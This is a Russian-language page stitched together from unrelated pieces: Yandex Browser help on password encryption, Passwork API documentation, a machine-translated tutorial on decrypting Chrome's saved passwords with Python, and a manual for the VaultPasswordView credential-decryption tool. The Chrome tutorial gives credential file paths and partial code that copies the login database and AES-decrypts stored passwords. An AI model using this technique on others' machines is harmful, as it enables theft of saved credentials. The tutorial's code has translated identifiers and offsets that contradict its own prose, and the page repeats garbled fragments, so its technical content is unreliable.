Шифрование без мастер-пароля — Браузер. Справка
Этот вариант защиты менее надежен, чем шифрование с мастер-паролем. Хранилище паролей шифруется ключом, который хранится на компьютере и защищается средствами операционной системы. Получив доступ к компьютеру или жесткому диску, хакеры могут украсть и расшифровать пароли.
- Процедура шифрования без мастер-пароля
- Уязвимости шифрования без мастер-пароля
- Синхронизация паролей
Если пользователь не создал мастер-пароль, шифрование паролей в браузере проходит следующие этапы:
Браузер генерирует случайный ключ Ключ, зашифровывающий хранилище паролей. «}}»> длиной 256 бит.
С помощью этого ключа браузер зашифровывает пароли от сайтов, используя алгоритм AES-256 в режиме GСM. Режим GCM в ходе шифрования включается для того, чтобы обеспечить целостность данных при последующей синхронизации. Через GCM хешируются и валидируются URL, логин и разметка полей.
Ключ Ключ, зашифровывающий хранилище паролей.

| Операционная система | Шифрование EncKey |
|---|---|
| Windows | Вызывается функция CryptProtectData/CryptUnprotectData, которая шифрует Ключ, зашифровывающий хранилище паролей. | «}}»> с помощью алгоритма AES-256 (Windows 7) или 3DES (Windows XP, Vista). Ключ, с помощью которого зашифрован Ключ, зашифровывающий хранилище паролей. «}}»>, хранится в профиле пользователя в ОС.
| macOS | Используется алгоритм шифрования AES-128-CBC. Ключ шифрования хранится в защищенном хранилище Keychain. |
| Linux | Используется алгоритм шифрования AES-128-CBC. Ключ шифрования хранится в защищенном хранилище KeyStorage. |
- Пример 1. Шифрование ключа EncKey в Windows без мастер-пароля
Исходный ключ шифрования паролей Ключ, зашифровывающий хранилище паролей. «}}»>:
Mh6lu1xRuZFo/qJ2yktfJch3nAzlgY4+OPADyLQYfrkbR0hxae9M5nVdafthJa2QHG18sZbf2VOxveH87naRb3vq3oJykfxlVHX4bllYDCcLISzHZVnxF2yMM0r4BXl8Uq+nuINiWx8kaKtrULrdwnMGU6eOuOLZvv/wLDzQvz74iuQUgoR3NSpOByFnY/BkAmGWbQ5KXTYqqIcrcqkG1xb3EAQGEG8KGPtQsTvLsHL1QdjteMZ9CBBLAWjYd/kdrZsx+MU96XMEA+ViBU0ot35cAPVBeWgAyMZhvM9sYy4zB2HrCg+n14kSc85OjNEqAChQDeHVtcbBfyshnKB0Qg==
Ключ, с помощью которого зашифровывается Ключ, зашифровывающий хранилище паролей. «}}»>, генерируется функцией
C:\Пользователи\Имя вашей учетной записи\AppData\Roaming\Microsoft\Protect
Ключ EncKey* (в base64), зашифрованный ключом, который сгенерировала функция CryptProtectData:
AQAAANCMnd8BFdERjHoAwE/Cl+sBAAAApRUs2Bmwq0O4LpCRrIGKQAAAAAACAAAAAAADZgAAwAAAABAAAAAttmGwtWQIgR+ugd6cMwB1AAAAAASAAACgAAAAEAAAAKXn3AtX945aXjv2nFEYf6soAAAAFoZEF0y2DY4+JtCPwkZb68tXEHiZHMPRhJIrMzQA+QF6E6iJBGZD+RQAAAAnmL25O/Rbm8JaMS9cwZZAWtjEGA==
Когда пользователь хочет вставить пароль в форму авторизации, браузер расшифровывает Ключ, зашифровывающий хранилище паролей.
В Windows любая программа (в том числе вредоносная) может попросить операционную систему расшифровать Ключ, зашифровывающий хранилище паролей. «}}»> и таким образом получить доступ к паролям.
Ключ шифрования хранится на компьютере. Получив доступ к компьютеру или жесткому диску, злоумышленники могут украсть ключ. Если они получат ключ, то легко смогут расшифровать Ключ, зашифровывающий хранилище паролей. «}}»> и ваши пароли.
На разных компьютерах используются разные функции шифрования паролей, поэтому в процессе синхронизации пароли отправляются на сервера Яндекса в расшифрованном виде.
На серверах Яндекса пароли хранятся, зашифрованные ключом, который так же хранится на сервере Яндекса. Это небезопасно.
При синхронизации хранилища, не защищенного мастер-паролем, на сервер отправляется хранилище паролей от сайтов в расшифрованном виде. Поскольку ключ Ключ, зашифровывающий хранилище паролей. «}}»> шифруется с помощью разных алгоритмов на различных ОС компьютера, расшифровывать их приходится тоже средствами ОС перед синхронизацией.
Поскольку ключ Ключ, зашифровывающий хранилище паролей. «}}»> шифруется с помощью разных алгоритмов на различных ОС компьютера, расшифровывать их приходится тоже средствами ОС перед синхронизацией.
На серверах Яндекса все пароли шифруются с помощью ключа, созданного на основе пароля от Яндекс ID пользователя и в таком виде хранятся на серверах. Поскольку ключ шифрования также хранится на сервере Яндекса, этот способ является менее безопасным, чем синхронизация хранилища, защищенного мастер-паролем.
Перед тем как переслать пароли на другие устройства пользователей, они расшифровываются на сервере, а на самом устройстве шифруются по алгоритму AES-256-GCM с заново сгенерированным ключом Ключ, зашифровывающий хранилище паролей. «}}»> и в таком виде хранятся на устройстве. Ключ Ключ, зашифровывающий хранилище паролей. «}}»> шифруется, используемый алгоритм шифрования и место хранения ключа зависят от ОС устройства.
Написать в службу поддержки
API
API предоставляет доступ к основным возможностям Passwork и позволяет интегрировать Passwork в свою инфраструктуру или разработать собственный клиент.
- Данные отправляются используя HTTP POST запросы
- Методы API находятся по адресе https://passwork.me/api2/
- Данные возвращаются в формате JSON
- Рекомендуется использовать защищенное SSL соединение
- Javascript API Connector
- .Net API Connector
{
'response' : { ... }, // ответ
'errorCode' : '...', // код ошибки
'errorMessage' : '...', // текст ошибки
}
В случае ошибки response — false.
Далее будут приводится примеры поля response.
Авторизация
/api2/openSession
Создание сессии. Возвращает код сессии, который надо передавать в каждом запросе. Сессия автоматически истекает каждые несколько минут.
email
E-mail (логин) пользователя
password
Пароль авторизации пользователя
Успешная авторизация
{
'code' : '. ..', // код сессии
'hash' : '...' // md5-хеш секретного слова (мастер пароля)
}
..', // код сессии
'hash' : '...' // md5-хеш секретного слова (мастер пароля)
}
Поле сode потребуется указывать в каждом последующем запросе к API.
Поле hash требуется для того, чтобы клиент смог определить корректность секретного слова.
Ошибки:
response = false
Возвращается в случае неверного логина или пароля.
errorCode = banВ случае бана, если бы совершено несколько неудачных попыток авторизации.
Получение данных
/api2/getData
Получает все пароли пользователя
Параметры: session
Код сессии
Данные
{
'user' : '...', // id пользователя
'groups' : [{ // массив сейфов
'id' : '...', // id сейфа
'name' : '...', // название сейфа
'passwordCrypted' : '.
..', // зашифрованный пароль сейфа
'folders' :[{ // массив папок сейфа
'id' : '...', // id папки
'name' : '...', // название папки
'passwords' : [{ // массив паролей
'id' : '...', // id пароля
'categoryId' : '...', // id папки
'groupId' : '...', // id сейфа,
'name' : '...', // название пароля
'login' : '...', // логин пароля
'url', : '...',
'description' : '...',
'cryptedPassword' : '...', // зашифрованный пароль
}]
}]
}],
'passwords' : [{ // массив паролей
'id' : '...', // id пароля
'categoryId' : '...', // id папки
'groupId' : '...', // id сейфа,
'name' : '...', // название пароля
'login' : '...', // логин пароля
'url', : '...',
'description' : '...',
'cryptedPassword' : '...
', // зашифрованный пароль
}]
}]
}
Ошибки:
{
'response' : false,
'errorCode' : 'expired',
'errorMessage' : 'Session expired'
}
Сессия истекла. Требуется открытие новой сессии через метод openSession.
Изменение и добавление данных
Эти API функции находятся в стадии тестирования и скоро будут опубликованы.Пример получения данных
- Открыть сессию используя openSession
- Загрузить данные используя getData
- Запросить у пользователя секретное слово
- Используя секретное слово расшифровать пароль сейфа groups[X].passwordCrypted
- Используя пароль сейфа расшифровать данные groups[X].folders[Y].passwords[Z].cryptedPassword
Как расшифровать пароль Chrome с помощью Python? | от Yicong
4 минуты чтения·
5 января 2021 г.
Как вы думаете, безопасно ли хранить пароль в Chrome? Короткий ответ: «нет» . Любой злоумышленник, имеющий доступ к вашему ноутбуку, может расшифровать весь ваш пароль за считанные секунды.
За удобство приходится платить
Бесспорно, сохранение пароля в Chrome удобно. Это поможет вам автоматически войти на ваш сайт, гарантируя, что ваш пароль будет зашифрован. Единственный способ для преступников получить доступ к вашему зашифрованному паролю веб-сайта — это знать имя пользователя и пароль вашего ноутбука.
Ввод имени пользователя и пароля в окно входа в Windows для расшифровки пароля веб-сайтаЛожное чувство безопасности
Честно говоря, приглашение входа в Windows — слабая функция безопасности. Вы когда-нибудь задумывались, как Chrome автоматически заполняет поля пароля без запроса? Это связано с тем, что Chrome сохранил ваши пароли в другом месте приложения.
Следует отметить, что они не сохранялись в защищенном месте.
Существует четыре основных шага для расшифровки паролей Chrome
- Найти ключ шифрования
- Найти зашифрованные пароли
- Понять криптографию AES
- Расшифровать сохраненные пароли
Шаг 1: Найти ключ шифрования JSON-файл, который может можно найти в следующем месте на вашем ПК с Windows.
C:\Users\<Имя ПК>\AppData\Local\Google\Chrome\User Data\Local State
После открытия файла найдите слово «encrypted_key», как показано на рисунке ниже:
С помощью редактора блокнота вы можете легко найти зашифрованный ключВуаля! Вы нашли ключ для расшифровки сохраненного пароля.
Шаг 2: Найдите зашифрованные пароли
Зашифрованный пароль хранится в базе данных SQLite, которую можно найти в следующем месте на вашем ПК с Windows
C:\Users\<Имя ПК>\AppData\Local\Google\ Chrome\User Data\Default\Login Data
Чтобы извлечь зашифрованный пароль, вам необходимо подключение к базе данных SQLite3. Запустите следующий код, чтобы извлечь его.
Запустите следующий код, чтобы извлечь его.
#Chrome путь к файлу имени пользователя и пароля
chrome_path_login_db = "C:\Users\ <имя ПК> \AppData\Local\Google\Chrome\User Data\Default\Login Data"
Shutil.copy2(chrome_path_login_db, "Loginvault .db") #Подключиться к базе данных sqlite
sqlite3.connect("Loginvault.db")
cursor = conn.cursor()#Выберите оператор для получения информации
cursor.execute("SELECT action_url, username_value, password_value FROM logins")
для индекса, логин в enumerate(cursor.fetchall()):
url = логин[0]
имя пользователя = логин[1]
зашифрованный текст= логин[2]
print("Url:",url)
print("Имя пользователя",имя пользователя)
print("Зашифрованный текст", зашифрованный текст)
После выполнения кода вы сможете получить три важные части информации:
- URL-адрес
- Имя пользователя
- Зашифрованный текст
В зашифрованном тексте он содержит две важные подинформации, необходимые для дешифрования AES: 9000 3
- Вектор инициализации
- Зашифрованные пароли
Вектор инициализации хранится между символами с 4 по 20, а зашифрованный пароль хранится между символами с 21 по N-16 (т. е. общее количество символов минус 16).
е. общее количество символов минус 16).
Шаг 3. Понимание криптографии AES
Чтобы расшифровать пароль, нам нужно сначала понять криптографию AES, которая представляет собой алгоритм симметричного ключа, используемый Chrome для шифрования и расшифровки паролей.
AES использует ключ шифрования и выполняет сложные математические операции со строками (например, сложение, вычитание, смешивание и сдвиг) для шифрования пароля.
Для повышения безопасности может быть добавлен вектор инициализации (случайная строка данных), что усложнит взлом пароля злоумышленником, поскольку ему необходимо найти как ключ шифрования, так и вектор инициализации для выполнения криптографии AES.
Ниже приведена блок-схема, показывающая механизм шифрования AES:
Диаграмма потока шифрования AES После AES зашифрованный ключ хранится в локальном файле состояния , , а зашифрованный пароль объединяется с вектором инициализации и сохраняется в базе данных SQLite3 в виде зашифрованного текста.
Шаг 4: Расшифруйте сохраненные пароли
Зная, что AES — это криптография с симметричным ключом, в которой используется один и тот же ключ как для шифрования, так и для дешифрования. Мы можем использовать зашифрованный ключ и вектор инициализации, которые мы обнаружили, для расшифровки паролей с помощью криптографии AES.
#Шаг 1: Извлечение вектора инициализации из зашифрованного текста
initialization_vector = ciphertext[3:15]#Шаг 2: Извлечение зашифрованного пароля из зашифрованного текста пароль
cipher = AES.new(secret_key, AES.MODE_GCM, initialization_vector)
decrypted_pass = cipher.decrypt(encrypted_password)
decrypted_pass = decrypted_pass.decode()#Шаг 4: Расшифрованный пароль
print(decrypted_pass)
Результаты
После выполнения кода вы сможете получить URL, имя пользователя и пароль из Chrome.
Результаты после выполнения кодаУчебные материалы
Для получения полного кода посетите: https://github. com/ohyicong/decrypt-chrome-passwords
com/ohyicong/decrypt-chrome-passwords
Чтобы узнать, как расшифровать пароль Firefox, посетите: https://ohyicong .medium.com/how-to-hack-firefox-passwords-with-python-a394abf18016
Отказ от ответственности
Я делюсь этим знанием, чтобы повысить осведомленность об этой уязвимости и показать, как легко ею можно воспользоваться. Вы не должны использовать этот инструмент на неавторизованных устройствах. Ваше здоровье!
См. также
ОписаниеVaultPasswordView — это простой инструмент для Windows 11/10/8/7, который расшифровывает и отображает пароли и другие данные, хранящиеся в «Windows Vault». Вы можете использовать его для расшифровки данных Windows Vault вашей текущей работающей системы, а также данных Windows Vault, хранящихся на внешнем жестком диске. Вы можете использовать его для расшифровки данных Windows Vault вашей текущей работающей системы, а также данных Windows Vault, хранящихся на внешнем жестком диске.История версий
Системные требования
Пароли и данные, хранящиеся в хранилище Windows
Расположение хранилища WindowsФайлы хранилища Windows хранятся в следующих папках:
Уведомление для пользователей Windows 7Термин «Хранилище Windows» несколько сбивает с толку, поскольку пароли, отображаемые Windows 7 как Хранилище Windows, на самом деле хранятся в файлах учетных данных. Поэтому, если у вас Windows 7 и вы хотите восстановить пароли, перечисленные в окне «Хранилище Windows», вам следует использовать следующие инструменты: Восстановление сетевого пароля или Учетные данныеFileViewНачать использовать VaultPasswordViewVaultPasswordView не требует установки или дополнительных DLL-файлов. Для того, чтобы начать им пользоваться, просто запустите исполняемый файл — VaultPasswordView.exe Для того, чтобы начать им пользоваться, просто запустите исполняемый файл — VaultPasswordView.exe После запуска VaultPasswordView отображается окно «Параметры расшифровки хранилища».
VaultPasswordView автоматически заполняет правильные папки вашей текущей работающей системы и текущего пользователя, вошедшего в систему.
Единственное поле, которое вы должны заполнить самостоятельно, это «Пароль для входа в Windows». Пароль для входа необходим для расшифровки файлов хранилища Windows. Если у вас есть несколько зарегистрированных пользователей (например: пользователь без прав администратора, которому принадлежат данные хранилища, которые вы хотите расшифровать, и
Администратор, которого вы используете для повышения прав VaultPasswordView), вам следует выбрать параметр «Расшифровать файлы хранилища всех вошедших в систему пользователей». Если вы хотите расшифровать файлы хранилища Windows на внешнем диске, вы можете вручную заполнить нужные папки на внешнем диске или, в качестве альтернативы, вы можете выберите корневую папку вашего внешнего диска, а затем нажмите кнопку «Автоматическое заполнение». После нажатия кнопки «ОК» в окне «Параметры расшифровки хранилища» VaultPasswordView сканирует файлы внутри папок хранилища, расшифровывает их, а затем отображает результат в главном окне. В верхней части главного окна отображается список всех расшифрованных файлов .vcrd. При выборе элемента в верхней панели нижняя панель отображает все расшифрованные данные в формате Hex-Dump. Если расшифрованные данные содержат пароль или другой текст, этот текст также отображается в столбце «Значение элемента» на верхней панели. Запуск от имени администратораПо умолчанию VaultPasswordView не запрашивает повышение прав (запуск от имени администратора) при запуске. Однако если у вас есть файлы хранилища, зашифрованные с помощью системного ключа, вам необходимо запустить VaultPasswordView от имени администратора, чтобы расшифровать эти файлы хранилища. Вы можете запустить VaultPasswordView от имени администратора, нажав Ctrl+F11. Вы можете запустить VaultPasswordView от имени администратора, нажав Ctrl+F11.Перевод VaultPasswordView на другие языкиЧтобы перевести VaultPasswordView на другой язык, следуйте приведенным ниже инструкциям:
ЛицензияЭта утилита распространяется бесплатно. Вам разрешено свободно распространять эту утилиту на дискетах, CD-ROM, Интернет или любым другим способом, если вы ничего за это не берете и не продавать или распространять как часть коммерческого продукта. Если вы распространяете эту утилиту, вы должны включить все файлы в дистрибутив, без каких-либо модификаций!Отказ от ответственностиПрограммное обеспечение предоставляется «КАК ЕСТЬ» без каких-либо явных или подразумеваемых гарантий, включая, но не ограничиваясь, подразумеваемые гарантии товарного состояния и пригодности для определенной цели. Автор не несет ответственности за какие-либо особые, случайные, косвенный или косвенный ущерб из-за потери данных или по любой другой причине.Обратная связьЕсли у вас есть проблема, предложение, комментарий или вы нашли ошибку в моей утилите, вы можете отправить сообщение на [email protected]
VaultPasswordView также доступен на других языках.
| |||||||||||||||||||||||||||||||||||||||


 ..', // код сессии
'hash' : '...' // md5-хеш секретного слова (мастер пароля)
}
..', // код сессии
'hash' : '...' // md5-хеш секретного слова (мастер пароля)
}







 Для того, чтобы изменить язык
VaultPasswordView, загрузите zip-файл соответствующего языка, извлеките «vaultpasswordview_lng.ini»,
и поместите его в ту же папку, в которой установлена утилита VaultPasswordView.
Для того, чтобы изменить язык
VaultPasswordView, загрузите zip-файл соответствующего языка, извлеките «vaultpasswordview_lng.ini»,
и поместите его в ту же папку, в которой установлена утилита VaultPasswordView.